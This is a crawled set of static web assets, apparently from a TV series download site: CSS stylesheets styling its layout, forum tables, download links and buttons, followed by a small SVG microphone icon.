	width: 20%;
}

#sshout input{
	width: 80%;
}


.tvalphas{
	background-color:#f9fbfa;
	margin-right:5%;
	margin-left:5%;
	text-align: center;

}

.filesseasonslistul {
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
        background-image: url('../pattern3.png');
        background-repeat: no-repeat;
        background-size: 100% 100%;
	
}

.filesseasonslistul li{
	display: inline;
	list-style-type:none;
	margin-top: 8px;
    padding:5px 15px 4px 6px;
	
}

.filesboxul, .serieslist, .mainpagetext, .filedownload, .mainpagebox {
	background: #ebefef;
	margin-top: 0;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
}

.mainpagebox{
	line-height: 175%;
	text-align: center;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	

}


.filesboxul{
	line-height:175%;
}

.seriesdesc{
	text-align:center;
	text-justify:inter-word;
	    padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
		font-style:italic;
        background-image: url('../pattern2.png');
        background-size: 100% 100%;
        background-repeat: no-repeat;
	
}

.mainpagetext{
	color: #d95e11;
	text-align:center;
	padding: 8px;
}

.mainboxul li, .filesboxul li, .serieslistul li{
	list-style-type:none;
	display: block;
	margin-top: 8px;
    padding:5px 15px 4px 6px;
			
}

.sortcatg{
	background: #f9fbfa;
	font-size: medium;
	margin-top: 0;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
		
}

.sortcatg li{
	display: inline;
			
}


.filedownload{
	text-align:center;		
}

.filesboxul li{
	font-weight:bold;
	text-align:center;
}

.ptype{
	font-size: small;
	font-weight:bold;

}


.footer{
	padding: 8px;
	background: #dae7e1;
	overflow: hidden;
	margin-top: 10px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
		
}

.adblock_top, .ad_block_files, .ad_block_download{
	display: block;
    margin-left: auto;
    margin-right: auto;
	text-align:center;
	
}

.serieslistul li{
	text-align:center;
			
}

.maintable {border: 1px #F8F8F8 solid; background-color: #ffffff; width: 90%; padding: 0px;} /*main table for forum*/
.regrow {font-family: Verdana,Sans-serif; color: #ffffff; font-weight: bold; background-color: #666666;font-size: 12px;} /*registration row, mainly here for symetry*/
.headline {font-family: Verdana,Sans-serif;font-weight: bold;color: #000000;background-color: #F8F8F8;font-size: 11px;} /*headline row, the first row that says forum name, topics, posts and such*/
.catline {font-family: Verdana,Sans-serif;font-weight: bold;color: #000000;background-color: #F8F8F8;font-size: 12px;} /*the row with the category colors*/
.forumrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #F2F2F2;font-size: 11px;} /*color of the forum rows*/
.headline2 {font-family: Verdana,Sans-serif;color: #000000;background-color: #F8F8F8;font-size: 11px;} /*headline row, the first row that 
.updatesrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #F8F8F8;font-size: 11px;} /*color of the forum rows*/
.rank {font-family: Verdana,Sans-serif; color: #000000;background-color: #F8F8F8;font-size: 11px;} /*color of the forum rows*/
.quotecode {font-family: Verdana,Sans-serif; color: #000000; border-collapse: collapse; border: 1px solid #000000; background-color: #A9C7FD;font-size: 12px; width:90%;} 
.attachrow {font-family: Verdana,Sans-serif; color: #000000;background-color: #E7F8F8;font-size: 11px;} /*color of the attach rows*/
/*when you quote someone in a post*/

.toprow {font-family: Verdana,Sans-serif; color: #000000; font-weight: bold; background-color: #AFC7C7;font-size: 12px;} /*registration row, mainly here for symetry*/

.mainbox, .moviename, .commentbox, .question{
        padding: 8px;
        background: #dae7e1;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;

}

.mainbox2{
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
		background: #3494E6;  /* fallback for old browsers */
		background: -webkit-linear-gradient(to right, #EC6EAD, #3494E6);  /* Chrome 10-25, Safari 5.1-6 */
		background: linear-gradient(to right, #EC6EAD, #3494E6); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
        background-size: 100% 100%;
        background-repeat: no-repeat;
}


.mainbox3{
        padding: 8px;
        overflow: hidden;
        border-radius: 4px 4px 4px 4px;
        text-align:center;
        font-weight:bold;
        background-image: url('../pattern2.png');
        background-repeat: no-repeat;
        background-size: 100% 100%;
}

.mainbox4{

	background-repeat: no-repeat;
	background-size: 100% 100%;
    padding: 8px;
    overflow: hidden;
    border-radius: 4px 4px 4px 4px;
    text-align:center;
    font-weight:bold;
background: #70e1f5;  /* fallback for old browsers */
background: -webkit-linear-gradient(to right, #ffd194, #70e1f5);  /* Chrome 10-25, Safari 5.1-6 */
background: linear-gradient(to right, #ffd194, #70e1f5); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}

.mainbox5, .downloadnote{
	text-align:center;
	font-weight:bold;
	padding: 8px;
	font-size: 100%;
	background-image: linear-gradient( 95.2deg, rgba(173,252,234,1) 26.8%, rgba(192,229,246,1) 64% );
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-top: 2;
	margin-right:9%;
	margin-left:5%;
	border-radius: 4px 4px 4px 4px;
	list-style-type:none;
}

.downloadlinks2{
	text-align:center;
	font-weight:bold;
	padding: 8px;
	font-size: 100%;
	background-image: url('../pattern2.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-top: 2;
	margin-right:9%;
	margin-left:5%;
	border-radius: 4px 4px 4px 4px;
	list-style-type:none;
	
}

--- FILE ---
content_type: text/css
request_url: https://tvseries.in/css/style2.css?22
body_size: 789
content:
body{
	background-color:#f6f6f6;
	padding-left: 1%;
	padding-right: 1%;
	max-width: 100%;
	font-family: calibri;
}

.logo2{
	padding: 8px;
	background: #DDE4E3;
	overflow: hidden;
	font-size: large;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	color: #cc1919;
	
}

.logo2 a{
	color: #cc1919;
	text-decoration: none;
	
}

dcounter{
	font-size: small;
	font-weight:normal;
	color: #000000;
}

textcolor1{
	color: #d95e11;
}

textcolor11{
	color: #ff0000;
	font-weight: bold;
}

textcolor111{
	color: #d95e11;
	font-size: 70%;
}

textcolor2{
	color: #5e920b;
}

textcolor3{
	color: #53ba2e;
	font-weight: bold;
}

.hline{
	border-top: 1px solid black;
	width: 50%;

}
.mainbox, .moviename, .commentbox, .question{
	padding: 8px;
	background: #dae7e1;
	overflow: hidden;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
		
}

.mainbox2{
	padding: 8px;
	overflow: hidden;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	background-image: url('../pattern3.png');
	background-size: 100% 100%;
	background-repeat: no-repeat;
}


.mainbox3{
	padding: 8px;
	overflow: hidden;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
	background-image: url('../pattern2.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
}


.question{
	text-align:left;
	font-weight:bold;
	color: #d95e11;
}

.mainboxul, .movieslist, .moviedesc, .mainpagetext, .commentreply, .answer{
	background: #ebefef;
	margin-top: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
		
}

.starcast{
	background: #f9fbfa;
	font-size: small;
	margin-top: 2;
	margin-bottom: 2;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
}
	

.mainpagetext{
	color: #d95e11;
	text-align:center;
	padding: 8px;
}

.filesboxul li, .moviesul li, .movieslistul li, .sortcatg li, .commentlistul li{
	list-style-type:none;
	display: block;
	margin-top: 8px;
    padding:5px 6px 4px 6px;
			
}

.mainboxul li{
	list-style-type:cirlce;
    padding:5px 6px 5px 6px;
	font-weight: bold;
}


.sortcatg{
	background: #f9fbfa;
	font-size: medium;
	margin-top: 0;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
		
}

.sortcatg li{
	display: inline;
			}
			
.calibri{
    font-family: calibri, Helvetica, sans-serif;
}		
			

.moviesul, .moviesfiles{
	background: #f9fbfa;
	font-size: small;
	margin-top: 0;

	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 4px 4px 4px 4px;
		
}

.downloadlinks li{
	text-align:center;
	font-weight:bold;
	padding: 8px;
	font-size: 100%;
	background-image: url('../pattern2.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-top: 2;
	margin-right:9%;
	margin-left:5%;
	border-radius: 4px 4px 4px 4px;
	list-style-type:none;
	
}

ul.downloadlinks{
	padding-left: 1px;
	padding-right: 1px;
		
}


.movieslistul li{
	text-align:center;
			
}

.commentlistul li{
	text-align:left;
	margin-top: 2px;
	padding:0px 0px 0px 0px;
    
			
}

.moviename{
	background-image: url('../pattern2.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
	font-size: large;	
}

.moviedesc{
	text-align:center;
	
}

.moviedesc1{
	text-align:center;
	font-weight:bold;	
	font-size:large;
	background-image: url('../pattern3.png');
	background-size: 100% 100%;
	background-repeat: no-repeat;
}

.commentreply{
	text-align:left;	
}

.filesboxul li{
	font-weight:bold;
	text-align:center;
	

}

.ptype{
	font-size: small;
	font-weight:bold;
	background-image: url('../pattern3.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;

}

.ptype1{
	background-image: url('../pattern3.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;

}

.moviesfiles li{
	font-weight:normal;
	font-size: medium;
	text-align: center;

}

.footer{
	padding: 8px;
	background-image: url('../pattern3.png');
	background-repeat: no-repeat;
	background-size: 100% 100%;
	overflow: hidden;
	margin-top: 10px;
	border-radius: 4px 4px 4px 4px;
	text-align:center;
	font-weight:bold;
		
}

.adblock_top, .ad_block_files{
	display: block;
    margin-left: auto;
    margin-right: auto;
	text-align:center;
	
}

.topboxul{
	background: #ece8e5;
	margin-bottom: 6px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
	font-size:80%;
	line-height:125%;
	margin-bottom:15px;
	padding-bottom:6px;
	padding-top:6px;
}

.topboxul li{
	
}

input[type=text], select {
	width: 60%;
	float: center;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=text1], select {
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    background-color: #4CAF50;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #45a049;
}

.Button {
	background-color:#44c767;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
	border-radius:20px;
	border:1px solid #18ab29;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Verdana;
	font-size:17px;
	padding:7px 12px;
	text-decoration:none;
	text-shadow:0px 1px 0px #2f6627;
}
.Button:hover {
	background-color:#5cbf2a;
}
.Button:active {
	position:relative;
	top:1px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://tvseries.in/gmic.svg
body_size: 719
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
     xmlns:dc="http://purl.org/dc/elements/1.1/"
     xmlns:cc="http://creativecommons.org/ns#"
     xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
     xmlns:svg="http://www.w3.org/2000/svg"
     xmlns="http://www.w3.org/2000/svg"
     version="1.1"
     id="svg72699"
     viewBox="0 0 300 429.48716"
     height="429.48715"
     width="300">
    <defs
         id="defs72701">
        <clipPath
             clipPathUnits="userSpaceOnUse"
             id="clipPath17476">
            <path
                 d="m 640.547,230.558 11.505,0 0,16.521 -11.505,0 0,-16.521 z"
                 id="path17478" />
        </clipPath>
    </defs>
    <metadata
         id="metadata72704">
        <rdf:RDF>
            <cc:Work
                 rdf:about="">
                <dc:format>image/svg+xml</dc:format>
                <dc:type
                     rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
                <dc:title></dc:title>
            </cc:Work>
        </rdf:RDF>
    </metadata>
    <g
         transform="translate(-325.45196,-141.38025)"
         id="layer1">
        <g
             id="g17472"
             transform="matrix(25.816883,0,0,-25.816883,-16209.975,6521.6873)">
            <g
                 id="g17474"
                 clip-path="url(#clipPath17476)">
                <g
                     id="g17480"
                     transform="translate(646.3034,236.3789)">
                    <path
                         d="M 0,0 C 1.364,0 2.461,1.106 2.461,2.469 L 2.469,8.231 C 2.469,9.596 1.364,10.7 0,10.7 -1.363,10.7 -2.469,9.596 -2.469,8.231 l 0,-5.762 C -2.469,1.106 -1.363,0 0,0"
                         style="fill:#4285f4;fill-opacity:1;fill-rule:nonzero;stroke:none"
                         id="path17482" />
                </g>
                <g
                     id="g17484"
                     transform="translate(645.4803,233.1492)">
                    <path
                         d="m 0,0 0,0 0,-2.59 1.646,0 0,2.562 C 1.378,-0.066 1.107,-0.064 0.828,-0.064 0.547,-0.064 0.271,-0.039 0,0"
                         style="fill:#34a853;fill-opacity:1;fill-rule:nonzero;stroke:none"
                         id="path17486" />
                </g>
                <g
                     id="g17488"
                     transform="translate(643.3809,235.9115)">
                    <path
                         d="m 0,0 c -0.735,0.742 -1.191,1.652 -1.191,2.878 l -1.643,0 c 0,-1.646 0.644,-2.999 1.685,-4.041 l 0.012,0.011 c -0.004,0.004 -0.008,0.007 -0.012,0.011 L 0,0 Z"
                         style="fill:#fbbc05;fill-opacity:1;fill-rule:nonzero;stroke:none"
                         id="path17490" />
                </g>
                <g
                     id="g17492"
                     transform="translate(650.4081,238.79)">
                    <path
                         d="m 0,0 c 0,-2.058 -1.829,-4.086 -4.102,-4.086 -1.137,0 -2.166,0.476 -2.911,1.222 L -7.027,-2.878 -8.176,-4.02 c 0.004,-0.003 0.008,-0.007 0.012,-0.01 0.857,-0.854 1.982,-1.429 3.236,-1.611 0.272,-0.039 0.547,-0.064 0.828,-0.064 0.28,0 0.55,-0.002 0.818,0.036 C -0.491,-5.27 1.643,-2.881 1.643,0 L 0,0 Z"
                         style="fill:#ea4335;fill-opacity:1;fill-rule:nonzero;stroke:none"
                         id="path17494" />
                </g>
            </g>
        </g>
    </g>
</svg>
